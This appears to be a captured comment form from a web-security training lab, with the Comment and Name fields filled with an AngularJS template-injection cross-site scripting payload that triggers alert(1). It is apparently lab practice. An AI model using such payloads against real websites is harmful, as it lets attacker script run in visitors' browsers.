 Leave a comment
Comment:
{{$on.constructor('alert(1)')()}}
Name:
{{$on.constructor('alert(1)')()}}
Email:
awiener@exploit-0a5e00550316f1ac8307271601e000b0.exploit-server.net
Website:
https://0a3700ff03277ea5837d6e18005e0091.web-security-academy.net/post?postId=5
Post Comment
< Back to Blog